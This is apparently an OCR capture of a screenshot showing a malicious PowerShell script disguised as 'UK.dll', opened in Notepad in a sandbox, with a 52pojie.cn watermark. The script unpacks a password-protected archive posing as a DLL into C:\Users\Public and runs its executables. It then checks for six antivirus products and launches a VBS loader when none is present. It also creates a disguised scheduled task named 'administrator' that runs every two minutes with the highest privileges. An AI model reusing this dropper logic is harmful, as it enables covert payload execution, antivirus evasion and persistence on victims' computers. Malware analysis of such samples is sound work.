 UK.dll - Notepad
Windows 沙盒
File Edit Format View Help
        } else {
        }
    } catch {
    }
}
#////////////////////////////////////////////////////////////
Start-Sleep -Seconds 2
Start-Process "C:\Users\Public\IObitUnlocker\RAR.exe" -ArgumentList "x", "-pahmad..123", "-o+", "C:\Users\Public\IObitUnlocker\EN.dll", "C:\Users\Public\IObitUnlocker\" -WindowSt
Start-Sleep -Seconds 5
Start-Process "C:\Users\Public\IObitUnlocker\BR\*.exe"
C:\Program Files (x86)\Kaspersky Lab
$paths = @(
    "C:\Program Files\Common Files\McAfee",
    "C:\Program Files\AVG",
    "C:\Program Files\ESET\ESET Security",
    "C:\Program Files\Avast Software",
        "C:\Program Files (x86)\Kaspersky Lab",
    "C:\Program Files\Malwarebytes"
)
$found = $false  # متغير لتتبع إذا تم العثور على مسار
foreach ($path in $paths) {
    if (Test-Path -Path $path) {
        Write-Host "Found: $path"
        $found = $true
        break  # الخروج من الحلقة عند العثور على مسار
    }
}
if (-not $found) {
    Write-Host "No paths found. Creating scheduled task."
                Start-Process "C:\Users\Public\IObitUnlocker\Loader.vbs"
#/////////////////////////////////////////////////////////////////////////////////////////////////////////
        # اسم المهمة
$taskName = "administrator"
$taskAction = "C:\Users\Public\IObitUnlocker\Loader.vbs"
# تحقق إذا كانت المهمة موجودة
$taskExists = schtasks.exe /query /tn $taskName 2>&1 | Out-String
if ($taskExists -like "*The system cannot find the file specified*" -or $taskExists -like "*No tasks are scheduled*") {
    # إنشاء المهمة إذا لم تكن موجودة
    schtasks.exe /create /tn $taskName /sc minute /mo 2 /tr $taskAction /rl HIGHEST
Ln 164, Col 49
100%
Windows (CRLF)
UTF-8
Search
2:25 AM
2/7/2025
www.52pojie.cn